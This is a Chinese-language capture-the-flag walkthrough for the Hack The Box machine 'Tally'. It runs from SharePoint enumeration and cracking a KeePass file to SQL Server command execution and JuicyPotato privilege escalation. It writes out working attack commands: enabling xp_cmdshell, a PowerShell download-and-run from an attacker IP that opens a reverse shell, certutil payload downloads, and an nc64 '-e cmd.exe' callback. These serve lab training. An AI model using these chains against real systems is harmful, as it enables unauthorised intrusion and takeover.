hackthebox - Tally (考点:sharepoint & ftp & keepass & smb & sqsh & SeImpersonatePrivilege)

1 扫描





端口21想到ftp进去找文件,139 445想到smb进去找文件,但都进不去。80进web搜集信息。看到是sharepoint页面。或者在nmap扫描也可看到32844端口开着,commonname写了是sharepoint。网上查这也是sharepoint的一个默认端口

2 sharepoint枚举

sharepoint的文件太多,枚举也是个很麻烦的事。。

可以用这个sharepoint枚举工具

C:\root\exp\SharePointURLBrute v1.1 - 18MAR2012> perl SharePointURLBrute\ v1.1.pl -a http://10.10.10.59 -e SharePoint-UrlExtensions-18Mar2012.txt

Starting search for common SharePoint Pages

Start Time: Mon May 11 00:52:25 2020

FOUND: http://10.10.10.59/_catalogs/masterpage/Forms/AllItems.aspx

FOUND: http://10.10.10.59/_catalogs/wp/Forms/AllItems.aspx

FOUND: http://10.10.10.59/_layouts/AreaNavigationSettings.aspx

FOUND: http://10.10.10.59/_Layouts/AreaTemplateSettings.aspx

FOUND: http://10.10.10.59/_Layouts/AreaWelcomePage.aspx

FOUND: http://10.10.10.59/_Layouts/ChangeSiteMasterPage.aspx

FOUND: http://10.10.10.59/_layouts/MyInfo.aspx

FOUND: http://10.10.10.59/_layouts/MyPage.aspx

FOUND: http://10.10.10.59/_layouts/PageSettings.aspx

FOUND: http://10.10.10.59/_layouts/policy.aspx

FOUND: http://10.10.10.59/_layouts/policyconfig.aspx

FOUND: http://10.10.10.59/_layouts/policycts.aspx

FOUND: http://10.10.10.59/_layouts/Policylist.aspx

FOUND: http://10.10.10.59/_Layouts/RedirectPage.aspx?Target={SiteCollectionUrl}_catalogs/masterpage

FOUND: http://10.10.10.59/_layouts/SiteDirectorySettings.aspx

FOUND: http://10.10.10.59/_layouts/sitemanager.aspx

FOUND: http://10.10.10.59/_Layouts/SiteManager.aspx?lro=all

FOUND: http://10.10.10.59/_vti_bin/alerts.asmx

FOUND: http://10.10.10.59/_vti_bin/dspsts.asmx

FOUND: http://10.10.10.59/_vti_bin/forms.asmx

FOUND: http://10.10.10.59/_vti_bin/Lists.asmx

FOUND: http://10.10.10.59/_vti_bin/people.asmx

FOUND: http://10.10.10.59/_vti_bin/Permissions.asmx

FOUND: http://10.10.10.59/_vti_bin/search.asmx

FOUND: http://10.10.10.59/_vti_bin/UserGroup.asmx

FOUND: http://10.10.10.59/_vti_bin/versions.asmx

FOUND: http://10.10.10.59/_vti_bin/Views.asmx

FOUND: http://10.10.10.59/_vti_bin/webpartpages.asmx

FOUND: http://10.10.10.59/_vti_bin/webs.asmx

FOUND: http://10.10.10.59/_vti_bin/SharepointEmailWS.asmx

FOUND: http://10.10.10.59/_vti_bin/spsearch.asmx

FOUND: http://10.10.10.59/_vti_bin/WebPartPages.asmx

FOUND: http://10.10.10.59/default.aspx

FOUND: http://10.10.10.59/shared documents/forms/allitems.aspx



这么多目录,只能挑那些看起来有料的字眼,比如auth admin allitem viewlist这些比较重点的,优先看。比如最底下的这个目录http://10.10.10.59/shared documents/forms/allitems.aspx可以下载下来并发现密码信息。

有了ftp密码,但是没用户,还得继续搜。

dirbuster + /usr/share/seclists/Discovery/Web-Content/CMS/sharepoint.txt 字典。这个字典应该是kali自带的,没有就github找seclists。字典里自带了后缀,所以file extension那里填/。

这个viewlst应该是viewlist,list是目录列表,也是可疑文件。

点开看看



Documents里面是我们之前看到的密码信息文件。 右边的右边site pages 也显示了里面有一个item。继续点开看看。

但是一点它就重定向了,前面多出来一个目录,把前面的删掉 ,留下http://10.10.10.59/SitePages/Forms/AllPages.aspx

可以看到finance 这个文件了,



点击,又重定向,再把前面的目录删掉,留下从sitepage开始。文件内容提示了用户是ftp_user

知道了ftp的账号密码,开始ftp渗透

3 FTP 利用

在user tim file 里找到放密码的数据文件tim.kdbx. 这个在之前的靶机也见过多次了。get下载下来,但是下载之前要输入binary,这个模式下的下载文件才是完整的,否则john解不开。



4 kdbx解密

解密

keepass2john tim.kdbx > hashtim

./john --format=KeePass hashtim --wordlist=/usr/share/wordlists/rockyou.txt



拿到密码,再用keepass2 tim.kdbx 进入,没有的话apt安装,输入密码,最终看到新的账号密码信息acct share的Finance:Acc0unting

5 smb 搜集

acct share看起来就是smb的一个叫acct的分享了。smb还没有利用。开始smb利用

smbclient //10.10.10.59/ACCT -U finance

里面文件太多,信息搜集也是难事。这个目录下像test这样命名的可疑文件不能放过。smb: \zz_Migration\Binaries\New folder\> get tester.exe

接着查看他内部程序strings tester.exe,中间部位看到sql的账号密码DRIVER={SQL Server};SERVER=TALLY, 1433;DATABASE=orcharddb;UID=sa;PWD=GWE3V65#6KFH93@4GWTG2G;

用这个工具sqsh 可以直接远程连接数据库拿shell

sqsh -S 10.10.10.59 -U sa -P GWE3V65#6KFH93@4GWTG2G



但是cmd功能是不稳定的,也是没开启的,所以要指令打开它,参考这篇文章。且记得输入go。

打开后,检测whomai正确运行即可。

C:\root> sqsh -S 10.10.10.59 -U sa -P GWE3V65#6KFH93@4GWTG2G

sqsh-2.5.16.1 Copyright (C) 1995-2001 Scott C. Gray

Portions Copyright (C) 2004-2014 Michael Peppler and Martin Wesdorp

This is free software with ABSOLUTELY NO WARRANTY

For more information type '\warranty'

1> sp_configure 'show advanced options', '1'

2> go

Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.

(return status = 0)

1> RECONFIGURE

2> go

1> sp_configure 'xp_cmdshell', '1'

2> go

Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.

(return status = 0)

1> RECONFIGURE

2> go

1> xp_cmdshell "whoami";

2> go

output

--------------------------------------------------------------------------------------------------------------------------------------------------

----------------------------------------------------------------------------------------------------------------------------------------------------------

----------------------------------------------------------------------------------------------------------------------------------------------------------

----------------------------------------------------------

tally\sarah

NULL

(2 rows affected, return status = 0)

1> xp_cmdshell "powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.19/Invoke-PowerShellTcp.ps1') "

2> go

cmd打开后开始弹shell。

打开自己的http服务python -m SimpleHTTPServer 80,将自己的powershell。nishang的reverse-shell文件放到http服务里。shell文件最底下一行加上自己回弹ip端口信息Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.19 -Port 4444 这在以前win靶机用ps-shell都讲了很多。

xp_cmdshell "powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.19/Invoke-PowerShellTcp.ps1') "

靶机会调用这个文件然后回弹shell,打开监听,收到。

6 提权



老套路先脚本自动扫一扫winpeas,上传,并运行

PS C:\Windows\system32> cd /windows/temp

PS C:\windows\temp> certutil -urlcache -split -f http://10.10.14.19/winPEAS.exe 666.exe

**** Online ****

000000 ...

03b000

CertUtil: -URLCache command completed successfully.

PS C:\windows\temp> C:\windows\temp\666.exe

发现SeImpersonatePrivilege这个开启了,这就跟hackthebox另一篇conceal靶机很像了这里。都是用potato提权。这里

且看system信息,靶机是win2016 64位.





所以CLSID数据用2016的这里。不想麻烦就随便找一个,因为是拿最高权限,所以只要是NT AUTHORITY\SYSTEM就行,一个个试。第一个就可以。



因为我是在C:\users\public操作这一切。所以一个个传送到靶机的这个目录。且666bat文件写执行内容C:\users\public\nc64.exe -e cmd.exe 10.10.14.19 5555

certutil -urlcache -split -f http://10.10.14.19/nc64.exe nc64.exe

certutil -urlcache -split -f http://10.10.14.19/666.bat 666.bat

certutil -urlcache -split -f http://10.10.14.19/JuicyPotato.exe JuicyPotato.exe

最后执行

C:\users\Public\JuicyPotato.exe -p C:\users\public\666.bat -l 5555 -t * -c "{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}"